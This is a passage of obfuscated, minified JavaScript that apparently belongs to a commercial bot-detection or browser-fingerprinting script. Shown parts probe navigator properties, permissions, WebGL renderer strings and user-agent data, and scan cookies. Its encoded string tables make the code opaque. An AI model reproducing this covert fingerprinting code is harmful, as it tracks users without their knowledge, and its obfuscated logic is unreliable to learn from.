Z\"\x00M","]/\f=","]",":S.Do \n\tI","\x3fT\fG)\n5\n1B\r\'*DG+","~-XK\f\'S\x00\"_\x40","\n\x40^(\v3\ri/D\n","\b\f&[3","Z.F",",U","U\"CZ!3\fN8^f+,U","8","Y4ZK%B","B","A$\n","*#B","]:\r","(\x40\x3f_C!","SQ","F+5 Q\x00.dA/\v\r","7\x07V","(R(_C4","<3I84UB/",".RE-$\t}6T\nO.","9\\WZ/\x00,S\f",",","]/,\r=B*\\","R^>","3T","<U]+\n","-{","\v","C7#\nJ\x007PG%3\n,P0%QL(\v\x07","\rH\x00&U\x400",";B\x00(U","\'DO","\f3Y-\nYBm\nVc","2.^K6(B8\n\x070\x07\x00%^G*\t","4a\bG\'\n\x3fB","T{",")\x07\t7C>B","\x3f","\x00Y9^","\\","XZ0Y","\x00\v&R8DO6","=","7\fX>R I<",".7!U\x3f\\K","\'UC!\x00%\x07n\f+T",":S%WG\"","\nIeBMgU!B"," UW4",":i","::%","/P","M","f","D;\\K0\x07\f","^^1","[+g\\9\n\r","3u&",";U\\7\x07TX\t]#7;R.Tk2\v\r","+]","","*\\[!\"N","J!\r.U>","G,,","%CM=:_B/K_*H\f>DK PC7IU:A\nB32","y/","uBN]OD","7C>t\b\\%","CF-\b\'C","\x07","2BZ\x40%EiQ\x00\"T!\x00CL7D%\tE0WUU\\)\x07\nUPK","T","\rC{+]Zj\x3f\t.\n\b",".D}0\r_ +UZ/","<Tz/\x00,S\fUO \v*\fH4.E^%","B\r\x00","\tJ5B","A0\x3f\r\f\'B/\x00&RK6=S>","\tJ5Bz/","G7>W<5GB#\v","\b;EZ","U7^J/","Nk\x40O0^CX#A\\/X%;NMU{\vLQ\nGnJp_UYyA2d","9Ib+\r",",F","\x00;F",":","\x00V)^K>\n","A\n\'\x40","+[#\f7 JU\\[#C\n","(E\\>;"," $RKd/\x00\fX/","\x40\x3f\x07;","[\x07>P"];};var Fq=function(MIV,HPV){return MIV===HPV;};var EI=function(Z7O,U3O){return Z7O*U3O;};var CnV=function IHO(ScO,SOO){'use strict';var KOO=IHO;switch(ScO){case VQ:{LA.push(Jp);var G0O=Z4()[gF(st)].apply(null,[KB,pB]);try{var qIV=LA.length;var fdO=tK([]);G0O=vT(typeof h9[Z4()[gF(UT)](Yw,kl)],Fq(typeof TB()[Jq(Vj)],Lk([],[][[]]))?TB()[Jq(RZ)].call(null,KM,AFV,Yn):TB()[Jq(NG)](Rx,ff,Fk))?Z4()[gF(Rq)](tZ,jx):bW()[sF(rG)](Yx,tK({}),XN,tK(tK({})));}catch(FVO){LA.splice(Ql(qIV,RZ),Infinity,Jp);G0O=vT(typeof TB()[Jq(PY)],Lk([],[][[]]))?TB()[Jq(rT)](JTV,NG,Rk):TB()[Jq(RZ)](tQV,vY,Fz);}var OLO;return LA.pop(),OLO=G0O,OLO;}break;case QG:{LA.push(V8);var QLO=Z4()[gF(st)].apply(null,[GK,pB]);try{var wcO=LA.length;var AOO=tK([]);QLO=h9[bW()[sF(JK)].call(null,QC,tK(tK({})),gz,OT)][Z4()[gF(fm)](hFV,XB)][qt()[C4(P4)].call(null,JF,Ln)](bW()[sF(UT)](gE,bm,Pw,tK(tK([]))))?Z4()[gF(Rq)].call(null,Vk,jx):bW()[sF(rG)](IDV,tK(tK(RZ)),XN,PY);}catch(DVO){LA.splice(Ql(wcO,RZ),Infinity,V8);QLO=TB()[Jq(rT)](GJ,NG,Dk);}var LrV;return LA.pop(),LrV=QLO,LrV;}break;case Gb:{LA.push(P8);var WQO=Z4()[gF(st)](pU,pB);try{var JIV=LA.length;var V0O=tK([]);WQO=vT(typeof h9[Z4()[gF(OT)](zF,pY)],TB()[Jq(NG)](m4,ff,tK([])))?Z4()[gF(Rq)].call(null,AO,jx):bW()[sF(rG)](Zq,tt,XN,pY);}catch(dXO){LA.splice(Ql(JIV,RZ),Infinity,P8);WQO=TB()[Jq(rT)](xA,NG,k4);}var PXO;return LA.pop(),PXO=WQO,PXO;}break;case DX:{LA.push(c4V);var VdO=AR(bW()[sF(OT)](UVV,bm,Xg,hK),h9[vT(typeof qt()[C4(At)],Lk([],[][[]]))?qt()[C4(KZ)](p1,Fz):qt()[C4(jW)](kLV,ZZ)])||N5(h9[TB()[Jq(Wq)](vm,fp,tK(RZ))][Z4()[gF(NF)](tZ,Y4)],lB)||N5(h9[Fq(typeof TB()[Jq(wB)],'undefined')?TB()[Jq(RZ)].call(null,JGV,KZ,Sn):TB()[Jq(Wq)].call(null,vm,fp,UT)][Rz()[Nm(Gk)](gs,w2V,rA,k4)],lB);var KIV=h9[qt()[C4(KZ)](p1,Fz)][Z4()[gF(Yp)].call(null,SIV,Dk)](Z4()[gF(Yl)](J8,ZK))[TB()[Jq(zq)].call(null,Im,r1,TW)];var KHO=h9[qt()[C4(KZ)](p1,Fz)][Z4()[gF(Yp)](SIV,Dk)](bW()[sF(NF)](PXV,Fz,R2,V1))[TB()[Jq(zq)](Im,r1,st)];var FkO=h9[qt()[C4(KZ)].apply(null,[p1,Fz])][Z4()[gF(Yp)](SIV,Dk)](Fq(typeof Z4()[gF(CK)],'undefined')?Z4()[gF(NT)].apply(null,[WDV,cZV]):Z4()[gF(OM)].apply(null,[mY,bl]))[vT(typeof TB()[Jq(ks)],'undefined')?TB()[Jq(zq)].apply(null,[Im,r1,tK({})]):TB()[Jq(RZ)](Z6V,lHO,tK(tK(RZ)))];var CGO;return CGO=Z4()[gF(P4)](WVV,g1)[nK()[GW(Gk)](jx,k4,qB,QU)](VdO?Z4()[gF(Rq)](c4,jx):bW()[sF(rG)].call(null,BY,tK(tK(RZ)),XN,WK),Z4()[gF(tt)].apply(null,[QI,LC]))[nK()[GW(Gk)](jx,Xz,zm,QU)](KIV?vT(typeof Z4()[gF(Fk)],Lk([],[][[]]))?Z4()[gF(Rq)](c4,jx):Z4()[gF(NT)](bkV,bB):bW()[sF(rG)](BY,GA,XN,VT),Z4()[gF(tt)].call(null,QI,LC))[nK()[GW(Gk)](jx,RZ,jW,QU)](KHO?Fq(typeof Z4()[gF(fT)],'undefined')?Z4()[gF(NT)](htV,bSV):Z4()[gF(Rq)](c4,jx):bW()[sF(rG)](BY,QB,XN,g4),Z4()[gF(tt)](QI,LC))[nK()[GW(Gk)](jx,fT,tK(tK(lB)),QU)](FkO?Z4()[gF(Rq)](c4,jx):bW()[sF(rG)](BY,tK(tK([])),XN,ZZ)),LA.pop(),CGO;}break;case OQ:{LA.push(p3V);try{var hFO=LA.length;var BbO=tK(tK(JH));var fkO=lB;var khO=h9[bW()[sF(VW)].apply(null,[Ov,tK(tK(lB)),Yl,GA])][Fq(typeof Z4()[gF(fq)],Lk('',[][[]]))?Z4()[gF(NT)].apply(null,[xM,BVV]):Z4()[gF(wn)].call(null,zHV,TN)](h9[nK()[GW(P4)](n2,WA,fm,AL)],vT(typeof Rz()[Nm(Dk)],'undefined')?Rz()[Nm(Fz)](VW,PHV,k4,OT):Rz()[Nm(VW)](SW,st,wp,Ln));if(khO){fkO++;if(khO[vT(typeof TB()[Jq(bz)],Lk([],[][[]]))?TB()[Jq(fq)].call(null,JCV,TN,TW):TB()[Jq(RZ)].call(null,kFV,QUV,nt)]){khO=khO[TB()[Jq(fq)](JCV,TN,QB)];fkO+=Lk(ZT(khO[Fq(typeof TB()[Jq(gU)],Lk('',[][[]]))?TB()[Jq(RZ)](RAV,rG,tU):TB()[Jq(lB)].apply(null,[zZ,pB,bB])]&&Fq(khO[TB()[Jq(lB)](zZ,pB,QB)],CA[RZ]),RZ),ZT(khO[Z4()[gF(NG)](wk,Vj)]&&Fq(khO[Z4()[gF(NG)].apply(null,[wk,Vj])],vT(typeof Rz()[Nm(rA)],Lk([],[][[]]))?Rz()[Nm(Fz)].call(null,VW,PHV,k4,Nn):Rz()[Nm(VW)](cHV,bI,zw,Ln)),CA[jW]));}}var gSO;return gSO=fkO[bW()[sF(Aq)].call(null,GHV,RZ,wC,PY)](),LA.pop(),gSO;}catch(IBO){LA.splice(Ql(hFO,RZ),Infinity,p3V);var NWO;return NWO=Z4()[gF(st)].call(null,XY,pB),LA.pop(),NWO;}LA.pop();}break;case OD:{var HkO=SOO[JH];var YSO;LA.push(tEV);return YSO=h9[bW()[sF(VW)].apply(null,[HB,sg,Yl,tK(tK([]))])][vT(typeof Z4()[gF(qB)],Lk([],[][[]]))?Z4()[gF(wn)](CQ,TN):Z4()[gF(NT)].call(null,N0V,WKV)](h9[TB()[Jq(Wq)](kA,fp,tK(RZ))][Qp()[Z8(OK)](FK,j0V,NF,IY,P4,VW)],HkO),LA.pop(),YSO;}break;case pL:{LA.push(qI);var bGO=function(HkO){return IHO.apply(this,[OD,arguments]);};var RFO=[qt()[C4(V4)](hFV,L4),bW()[sF(OM)].call(null,RA,pF,Tz,jW)];var CmO=RFO[nK()[GW(JK)].call(null,CT,WK,ZZ,Ak)](function(pYO){LA.push(P0O);var p1O=bGO(pYO);if(tK(tK(p1O))&&tK(tK(p1O[vT(typeof TB()[Jq(Dk)],Lk('',[][[]]))?TB()[Jq(Sk)](Lz,wn,tU):TB()[Jq(RZ)].call(null,RE,ztV,tK({}))]))&&tK(tK(p1O[TB()[Jq(Sk)].call(null,Lz,wn,tK(RZ))][bW()[sF(Aq)].apply(null,[BC,KW,wC,tK([])])]))){p1O=p1O[vT(typeof TB()[Jq(nt)],Lk([],[][[]]))?TB()[Jq(Sk)](Lz,wn,VW):TB()[Jq(RZ)](E1,DTV,Oq)][bW()[sF(Aq)].apply(null,[BC,WK,wC,tK(lB)])]();var qYO=Lk(Fq(p1O[Z4()[gF(At)](zZ,rG)](nK()[GW(UT)].call(null,Bk,tA,jW,Oh)),QcV(RZ)),ZT(h9[TB()[Jq(WK)].apply(null,[xl,hK,tK(tK(RZ))])](N5(p1O[Z4()[gF(At)].apply(null,[zZ,rG])](Ts()[OU(Oq)](x2,NT,KZ,sFV)),QcV(X3[vT(typeof nK()[GW(gU)],Lk('',[][[]]))?nK()[GW(zm)](jQV,Hz,vF,P9):nK()[GW(OK)].call(null,Nw,tK(RZ),c8,Fz)]()))),CA[RZ]));var pBO;return LA.pop(),pBO=qYO,pBO;}else{var RUO;return RUO=Z4()[gF(st)](PG,pB),LA.pop(),RUO;}LA.pop();});var EzO;return EzO=CmO[TB()[Jq(IY)].apply(null,[nz,tJ,tK([])])](Z4()[gF(P4)].apply(null,[EA,g1])),LA.pop(),EzO;}break;case Jb:{var QZV=SOO[JH];LA.push(kw);var rGO;return rGO=h9[TB()[Jq(Wq)](zw,fp,IY)][vT(typeof qt()[C4(rG)],Lk('',[][[]]))?qt()[C4(NF)].call(null,Zn,Dk):qt()[C4(jW)](t5,BVV)][vT(typeof vU()[SZ(fm)],'undefined')?vU()[SZ(IY)].call(null,Xz,HTV,zq,NT):vU()[SZ(rG)](Tz,TSV,MT,tP)](JN(DL,[Z4()[gF(NG)].apply(null,[AT,Vj]),QZV,qt()[C4(Yp)].call(null,xU,p4),tK(JH)]))[qt()[C4(nt)].apply(null,[I4,Gk])](function(WGO){LA.push(z8);if([Z4()[gF(Bk)](hT,Xg),Fq(typeof TB()[Jq(OK)],Lk('',[][[]]))?TB()[Jq(RZ)](PgV,m1V,tK(tK([]))):TB()[Jq(JK)](zB,Wq,Ln)][Fq(typeof qt()[C4(rG)],Lk('',[][[]]))?qt()[C4(jW)].apply(null,[xT,AN]):qt()[C4(fE)].apply(null,[rq,Yn])](WGO[TB()[Jq(UT)].call(null,J1,n2,pB)])){var j4O;return j4O=Z4()[gF(P4)](XF,g1)[nK()[GW(Gk)].apply(null,[jx,vn,Ls,HN])](QZV[vT(typeof nK()[GW(fE)],Lk([],[][[]]))?nK()[GW(Rq)](z5,CK,TW,kn):nK()[GW(OK)].call(null,VcV,p4,tK(tK({})),YA)](lB),Fq(typeof TB()[Jq(p4)],Lk('',[][[]]))?TB()[Jq(RZ)].apply(null,[fx,BF,jW]):TB()[Jq(wB)](vq,rA,tA))[Fq(typeof nK()[GW(Gk)],Lk('',[][[]]))?nK()[GW(OK)].call(null,kCV,Fz,ZZ,g9V):nK()[GW(Gk)].call(null,jx,sg,st,HN)](WGO[TB()[Jq(UT)](J1,n2,Tm)][qt()[C4(V1)](j1,TW)](lB,jW)),LA.pop(),j4O;}else{var RWO;return RWO=Z4()[gF(P4)](XF,g1)[nK()[GW(Gk)].apply(null,[jx,CT,KW,HN])](QZV[nK()[GW(Rq)].apply(null,[z5,tK([]),fp,kn])](lB),vT(typeof Z4()[gF(MT)],Lk([],[][[]]))?Z4()[gF(Pw)].call(null,CY,bm):Z4()[gF(NT)](SqV,Sn)),LA.pop(),RWO;}LA.pop();})[nK()[GW(Sn)](NF,Oq,GA,Gn)](function(){var sWO;LA.push(Y4);return sWO=Z4()[gF(P4)](jK,g1)[nK()[GW(Gk)](jx,Ln,pF,LT)](QZV[nK()[GW(Rq)](z5,tK(tK({})),p4,OcV)](lB),Fq(typeof TB()[Jq(zm)],Lk('',[][[]]))?TB()[Jq(RZ)].call(null,vR,pJ,GA):TB()[Jq(OT)](pk,Hn,cW)),LA.pop(),sWO;}),LA.pop(),rGO;}break;case Ed:{var UYV=SOO[JH];var FhO;LA.push(Q0V);return FhO=UYV[TB()[Jq(IY)](Dv,tJ,tK(tK(RZ)))](TB()[Jq(nt)](W1,MT,zJ)),LA.pop(),FhO;}break;case BV:{var dGV=SOO[JH];var GkO;LA.push(fN);return GkO=(vT(typeof Z4()[gF(Nn)],Lk([],[][[]]))?Z4()[gF(P4)].call(null,dk,g1):Z4()[gF(NT)].apply(null,[fj,bw]))[nK()[GW(Gk)](jx,bm,tK(lB),cl)](dGV[nK()[GW(Rq)](z5,NG,hK,xB)](lB),TB()[Jq(OT)](hFV,Hn,Vj)),LA.pop(),GkO;}break;case H9:{LA.push(J4);var zbO=bW()[sF(rG)](BC,vG,XN,st);try{var GzO=LA.length;var wYO=tK([]);if(AR(Z4()[gF(OT)](DtV,pY),h9[vT(typeof qt()[C4(IY)],Lk('',[][[]]))?qt()[C4(KZ)].call(null,K1,Fz):qt()[C4(jW)](T0V,sC)])){var H4O=h9[Z4()[gF(OT)](DtV,pY)][nK()[GW(fT)].call(null,vG,tK(tK(RZ)),Aq,TR)];zbO=Z4()[gF(Rq)].call(null,Oh,jx);}}catch(NqO){LA.splice(Ql(GzO,RZ),Infinity,J4);zbO=TB()[Jq(rT)].apply(null,[GhV,NG,hK]);}var EAO;return LA.pop(),EAO=zbO,EAO;}break;case xV:{var TTV=SOO[JH];var CAV=SOO[Td];return Lk(TTV,CAV);}break;case cL:{var kUV=SOO[JH];var LWV=SOO[Td];return Lk(kUV,LWV);}break;case n9:{var mGV=SOO[JH];var tnV=SOO[Td];return Lk(mGV,tnV);}break;case T7:{LA.push(AGV);throw new (h9[bW()[sF(Sk)](CR,Sk,dI,UT)])(Z4()[gF(TN)].call(null,CR,AW));}break;case J6:{var s4O=SOO[JH];var rmO=SOO[Td];LA.push(QB);if(CE(rmO,null)||N5(rmO,s4O[TB()[Jq(lB)].apply(null,[VC,pB,Ln])]))rmO=s4O[TB()[Jq(lB)](VC,pB,hK)];for(var QWO=lB,SzO=new (h9[bW()[sF(Rq)](tq,tK({}),At,AA)])(rmO);bj(QWO,rmO);QWO++)SzO[QWO]=s4O[QWO];var OqO;return LA.pop(),OqO=SzO,OqO;}break;case pX:{var Q6O=SOO[JH];var jUO=SOO[Td];LA.push(CSV);var IYO=CE(null,Q6O)?null:d8(TB()[Jq(NG)](QK,ff,Gk),typeof h9[vU()[SZ(lB)].call(null,z5,vC,c8,KZ)])&&Q6O[h9[vT(typeof vU()[SZ(lB)],Lk(Z4()[gF(P4)](tb,g1),[][[]]))?vU()[SZ(lB)](z5,vC,PY,KZ):vU()[SZ(rG)].apply(null,[bmV,Yx,Aq,Mx])][Ts()[OU(KZ)](LR,Aq,rz,ZGV)]]||Q6O[nK()[GW(LT)].call(null,f2,bm,Y4,mF)];if(d8(null,IYO)){var jSO,YYO,PzO,rBO,JTO=[],QAO=tK(CA[Dk]),vAO=tK(RZ);try{var T1O=LA.length;var ImO=tK(Td);if(PzO=(IYO=IYO.call(Q6O))[vU()[SZ(Fk)].apply(null,[XB,fvV,wU,rG])],Fq(lB,jUO)){if(vT(h9[bW()[sF(VW)](nOV,lB,Yl,vF)](IYO),IYO)){ImO=tK(tK(Td));return;}QAO=tK(RZ);}else for(;tK(QAO=(jSO=PzO.call(IYO))[Z4()[gF(Sn)](f9,bB)])&&(JTO[Z4()[gF(rG)].apply(null,[Em,p4])](jSO[TB()[Jq(fq)].apply(null,[HGV,TN,Sk])]),vT(JTO[TB()[Jq(lB)].call(null,PT,pB,tK({}))],jUO));QAO=tK(lB));}catch(MWO){vAO=tK(lB),YYO=MWO;}finally{LA.splice(Ql(T1O,RZ),Infinity,CSV);try{var CWO=LA.length;var KFO=tK([]);if(tK(QAO)&&d8(null,IYO[Ts()[OU(Oq)].apply(null,[x2,k4,KZ,T8V])])&&(rBO=IYO[Ts()[OU(Oq)].apply(null,[x2,cW,KZ,T8V])](),vT(h9[bW()[sF(VW)](nOV,bB,Yl,rz)](rBO),rBO))){KFO=tK(JH);return;}}finally{LA.splice(Ql(CWO,RZ),Infinity,CSV);if(KFO){LA.pop();}if(vAO)throw YYO;}if(ImO){LA.pop();}}var K4O;return LA.pop(),K4O=JTO,K4O;}LA.pop();}break;case G7:{var DTO=SOO[JH];LA.push(bJ);if(h9[bW()[sF(Rq)](Ns,tK(RZ),At,NG)][qt()[C4(sg)].apply(null,[cK,k4])](DTO)){var SqO;return LA.pop(),SqO=DTO,SqO;}LA.pop();}break;case A9:{var OmV=SOO[JH];return OmV;}break;case lh:{LA.push(XdO);if(tK(AR(qt()[C4(pR)].apply(null,[Bw,WK]),h9[TB()[Jq(Wq)](JCV,fp,Sn)]))){var OmO;return LA.pop(),OmO=null,OmO;}var KUO=h9[TB()[Jq(Wq)].call(null,JCV,fp,pY)][qt()[C4(pR)].apply(null,[Bw,WK])];var zSO=KUO[TB()[Jq(Pw)](MY,VW,V4)];var fYO=KUO[nK()[GW(pR)].call(null,KVV,GA,vn,Rt)];var t1O=KUO[nK()[GW(nt)](jW,tK({}),fA,Lp)];var bFO;return bFO=[zSO,Fq(fYO,CA[Dk])?lB:N5(fYO,lB)?QcV(RZ):QcV(X3[bW()[sF(tU)](fVV,Dk,XB,vF)]()),t1O||(Fq(typeof TB()[Jq(wB)],Lk([],[][[]]))?TB()[Jq(RZ)](mQV,AW,tU):TB()[Jq(AW)](Un,jx,ZZ))],LA.pop(),bFO;}break;case sO:{var WSO={};LA.push(Lp);var VqO={};try{var vbO=LA.length;var kmO=tK([]);var QhO=new (h9[Rz()[Nm(Kn)](J4,AlV,Fk,P4)])(lB,lB)[Fq(typeof Ts()[OU(NT)],Lk(Z4()[gF(P4)](Zj,g1),[][[]]))?Ts()[OU(k4)](ZW,p4,IY,gbV):Ts()[OU(PY)](Jv,Kn,P4,sN)](nK()[GW(sg)](pB,fT,Wq,T2));var p4O=QhO[bW()[sF(fp)](SC,tK(tK([])),bm,tK(tK(lB)))](Fq(typeof Z4()[gF(Oq)],Lk([],[][[]]))?Z4()[gF(NT)](ft,qxV):Z4()[gF(zJ)](EW,ZZ));var D6O=QhO[Z4()[gF(g4)](QI,l9V)](p4O[qt()[C4(fp)].apply(null,[PmV,Yl])]);var xmO=QhO[Z4()[gF(g4)](QI,l9V)](p4O[vT(typeof qt()[C4(g4)],Lk('',[][[]]))?qt()[C4(qB)](B4,Jz):qt()[C4(jW)].apply(null,[Fp,At])]);WSO=JN(DL,[qt()[C4(Jz)](QI,bl),D6O,nK()[GW(Jz)](SM,rT,Gk,wF),xmO]);var ZTO=new (h9[Rz()[Nm(Kn)](J4,AlV,Fk,Hz)])(CA[Dk],lB)[Ts()[OU(PY)](Jv,vG,P4,sN)](vT(typeof vU()[SZ(wB)],'undefined')?vU()[SZ(hK)].call(null,vE,Jf,Oq,KZ):vU()[SZ(rG)](WA,pR,cW,lHO));var MBO=ZTO[bW()[sF(fp)](SC,sg,bm,Sn)](Z4()[gF(zJ)](EW,ZZ));var FmO=ZTO[Z4()[gF(g4)](QI,l9V)](MBO[qt()[C4(fp)].call(null,PmV,Yl)]);var wWO=ZTO[Z4()[gF(g4)](QI,l9V)](MBO[qt()[C4(qB)](B4,Jz)]);VqO=JN(DL,[nK()[GW(cHV)](rG,zq,tK(tK(RZ)),V2),FmO,Fq(typeof TB()[Jq(QB)],'undefined')?TB()[Jq(RZ)](FR,VT,Vj):TB()[Jq(tJ)](tn,R2,tK(tK(lB))),wWO]);}finally{LA.splice(Ql(vbO,RZ),Infinity,Lp);var tTO;return tTO=JN(DL,[Fq(typeof nK()[GW(Fk)],Lk('',[][[]]))?nK()[GW(OK)](GYV,Aq,tK(tK({})),jk):nK()[GW(lE)].call(null,ZZ,VZ,tK(tK(RZ)),cm),WSO[qt()[C4(Jz)].apply(null,[QI,bl])]||null,vT(typeof Z4()[gF(TM)],'undefined')?Z4()[gF(lR)].apply(null,[IDV,cJ]):Z4()[gF(NT)](QC,CYV),WSO[nK()[GW(Jz)].call(null,SM,fm,p4,wF)]||null,Z4()[gF(R2)].call(null,IA,WK),VqO[vT(typeof nK()[GW(VT)],'undefined')?nK()[GW(cHV)](rG,Rq,bB,V2):nK()[GW(OK)](Hj,JK,Tm,SqV)]||null,qt()[C4(g1)].apply(null,[Dt,QB]),VqO[TB()[Jq(tJ)].call(null,tn,R2,Rk)]||null]),LA.pop(),tTO;}LA.pop();}break;case T:{var LGO=SOO[JH];LA.push(H1);if(Fq([Rz()[Nm(Sk)](wB,cXV,NT,AA),Qp()[Z8(Kn)](YC,YC,LT,gU,jW,rz),vT(typeof qt()[C4(qB)],'undefined')?qt()[C4(I8)].apply(null,[rX,M4]):qt()[C4(jW)](NFV,x2)][Z4()[gF(At)](lXV,rG)](LGO[TB()[Jq(zm)].call(null,hN,wB,tK(tK(RZ)))][bW()[sF(Tm)](NAV,Sn,st,vn)]),QcV(RZ))){LA.pop();return;}h9[nK()[GW(TM)].apply(null,[K2,rA,VZ,AL])](function(){LA.push(QMV);var vBO=tK([]);try{var EqO=LA.length;var S1O=tK(tK(JH));if(tK(vBO)&&LGO[TB()[Jq(zm)](ck,wB,V1)]&&(LGO[TB()[Jq(zm)].call(null,ck,wB,Gk)][TB()[Jq(zq)](x1,r1,wU)](Z4()[gF(jQV)].call(null,cn,NJ))||LGO[TB()[Jq(zm)](ck,wB,P4)][TB()[Jq(zq)](x1,r1,CT)](vU()[SZ(LT)](g4,Gx,zm,VW)))){vBO=tK(JH);}}catch(QqO){LA.splice(Ql(EqO,RZ),Infinity,QMV);LGO[TB()[Jq(zm)].apply(null,[ck,wB,tK(RZ)])][Z4()[gF(Xg)].call(null,tL,DOV)](new (h9[qt()[C4(lR)](T4,lR)])(Z4()[gF(DOV)](B4,gz),JN(DL,[Fq(typeof nK()[GW(Wq)],Lk('',[][[]]))?nK()[GW(OK)](LFV,tK(RZ),VZ,Vv):nK()[GW(lR)](pY,tK({}),Rq,f1),tK(tK(Td)),Fq(typeof qt()[C4(zm)],'undefined')?qt()[C4(jW)].apply(null,[dR,WA]):qt()[C4(R2)].call(null,Zk,I8),tK(Td),Z4()[gF(UJ)](PmV,XN),tK(JH)])));}if(tK(vBO)&&Fq(LGO[qt()[C4(JR)](X1,g1)],nK()[GW(R2)](vn,Sk,tK([]),Um))){vBO=tK(tK({}));}if(vBO){LGO[TB()[Jq(zm)].call(null,ck,wB,Rq)][Z4()[gF(Xg)].apply(null,[tL,DOV])](new (h9[qt()[C4(lR)].call(null,T4,lR)])(Z4()[gF(YE)](Ds,zm),JN(DL,[nK()[GW(lR)](pY,TW,jA,f1),tK(tK(Td)),qt()[C4(R2)](Zk,I8),tK({}),Z4()[gF(UJ)](PmV,XN),tK(tK([]))])));}LA.pop();},lB);LA.pop();}break;case W0:{LA.push(rjV);h9[nK()[GW(P4)](n2,wU,tU,vf)][mA()[Vt(wB)](rnV,Nn,rT,rA,fm,GA)](bW()[sF(Hg)].apply(null,[OjV,rz,n2,wU]),function(LGO){return IHO.apply(this,[T,arguments]);});LA.pop();}break;}};var h9V=function(cmO){if(h9["document"]["cookie"]){var ChO=""["concat"](cmO,"=");var kWO=h9["document"]["cookie"]["split"]('; ');for(var m4O=0;m4O<kWO["length"];m4O++){var zqO=kWO[m4O];if(zqO["indexOf"](ChO)===0){var h1O=zqO["substring"](ChO["length"],zqO["length"]);if(h1O["indexOf"]('~')!==-1||h9["decodeURIComponent"](h1O)["indexOf"]('~')!==-1){return h1O;}}}}return false;};var RGO=function(VmO){return h9["Math"]["floor"](h9["Math"]["random"]()*VmO["length"]);};var Bg=function(SBO,ZGO){return SBO%ZGO;};var rv=function(G4O,B4O){return G4O[mx[Dk]](B4O);};var mWO=function(bhO){var Y4O=0;for(var pFO=0;pFO<bhO["length"];pFO++){Y4O=Y4O+bhO["charCodeAt"](pFO);}return Y4O;};var HUO=function(){return l5.apply(this,[OO,arguments]);};var gp=function(czO,kAO){return czO^kAO;};var Up=function(){return ["$\x009\nL5QY6","QH:Lf","\v\x40=\n]R]%-w\b&P\"","\x00\x40 P{=I>\r",">P\n\b","[-\v_7j[0#%\f","","%\r\v\\","P(N1","\bU","","^(J","L\'","I!!","R5H","","Z\x07+\vB","S&RB!*%\rX\x07WD9J2","s+\r_+W","R!KU*D5\t","V_=2","T\'","WC;E:\tP","+O4KN&\r","/","D5",",B\x3fY\x40=\r1\r-,U0VY","6!\n","O;\vZD=","E\f7\b0B0K","[%A:\v#=R","P-A;%|\x075b=IN","*\x00S=L[","#\be-CN","l/;p/&8|uf1\'\x3f++\';v\f\x3fbW:N3\tR,Z)WD%2\r\tX.V\tkbZH\rPnAL","\b5<_*VY2","\x3f\f","\x409","$\vY1\x40fKwO","7LO","\fS\t\\S","ATS","UA<","249/\x00Q1LOH$\r\\1E",")4*4 \bC!gD=C3\t\rP\x07P+","C\"_N\'","#/\fO \tU","k"," VE0","\t\x40-","\'*P-ZJ!/","EQ\f","P1UG","\x402~\f<","E0","sJ#`&\r_OtTP7_w\"/t9\fN3D+NX0\f3","","","u","RC","UJ7,","\\Y\'2","(;\b` ","\x07_w1\b\\Y*","l4C\f!\\!Z_","%\f%\x00","\vD;G,\tBdiG m\x3f","U",";A>\tA! \x07^0","/6","\x40","9\tB6C2,V \vo","0N6","\t","/;.9:n","W-Y8\nY","O*Z","<QA[","I<-\n,q\b^Z1J\x3f","5\t\v9S!LS<n8A\f7","^Ud","+;g%w","[\f ","=\\J\'1&4\n\v","%\t\fP","L%\\ \rC6\\","**\x00B6LH!2","\f\fU;hS*\x40>\f\\+","","S;]E+l\"E6#S7","R-J[4\n#(\x00U=\tV","\tWQ4Hw8Ye>C#PEu()\b_ \bO0JS*","R\x07","[k;IP\t\"\f|\x00F8,\f[[F>!\\q^",")f6PF<\n)\x00\bX\x07Ut]B-_9L7\x07_0P]0^6\r\\","%","","P-C4Z\x07","\f\r\v(O QS+","\\E1","$T ","\x40\"\x07QZD3","b\x00+\nA7f0)M(D&FhZ-Jz-<\x00[-Z\v.M4\x40&","Y4$\x00-*;)","(L%|\x071","\rr!\v","d9Y\x00!NB0\\F%\n`XU&[B-_2LZ\x07h\x07S6XI9`\v\vB1H26\r8Pe&\\\v<\n%\fA:\tV9_%\r\'U0J\v8\v3M\b5Fce!\x405\x001\vW0VY\bViV\x00\vEz","F=\b|W,L","U&[B7_","B0_2Z!","","#,\b\v","xv,B\r\\\x07\":Q","F","XfP\bE","S-","JC4\f%,\n\rc!\x00^S*","F<\r3+\x00R \\s.H9\f","\nD )OX\b_8G<*E\'KB%\n/","\nO;V","4\re$%O4\\","VW:A2\b/Y\"\x07","(7\t[!W_&","\rT1L{=I>\r4PB!Tj6%","89mHFlz6#9LL}%","Y\b6\x3fW)\\","Mt0","b\x00 \t^\x001CC0VM<,",",3D%ON","H:0","0%\f\n","D%W_0","R$\x07LU0h!\tA","l3P(#5S0\\H!","H7uS5B%","]","6ME0`6R\f7","\bEYX,B:",",\x3f\bS","8\v","N \tLO(H","\x00\v\tH6T_,T4[ ","\v\vU","|W_6Y2EV$Sm","ID&\n!.","Y;H6RE\b\"\v\\B-TN\'","&!","|S.D4\t2Z,s2\\E!","J","F\n7\vX","_*","0D^N;\n","9\tVB0b1.G-","\t","QR=BxW~NY \\H&Cb\x00\x40SRN&QEz","Y*D2\vT,\fdID\'\n2\fV","SX!>!H9L","T6X]0","U1L","F$RVY>2\x3f\bd&WD","\r(","\x40","\rqDZ","\n\nY\vE-VE3",",","\n","_7IG4\x07","","U","(O J","XH60","!\b\x00W1gS.L;A\f","\x40 Pz7N","X$W","O;","E\vR!KN\'","D,]X+D8\f","7MJ\'\n\x00O3","+N%A","_:_","\tB\v\x07\\Y\t]8\r\f[$YGF\"Zq#\',\v\x00C;\n","\"]P9X;_w*S6c00","l","&","9U","q5Y[=Y2","5q5Pd=^\"\x00\v","[>W\x00)\x07O\'QJ;%","\vN&\vgE-O:\v","G\f$y7ZB9!\n","i+IV\f","s\x00=\v"];};function Zh(){X3=Object['\x63\x72\x65\x61\x74\x65']({});if(typeof window!=='undefined'){h9=window;}else if(typeof global!==[]+[][[]]){h9=global;}else{h9=this;}}var nR=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Ql=function(xTO,lSO){return xTO-lSO;};var fdV=function(){return h9["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var KSV=function(lGO){var dqO='';for(var 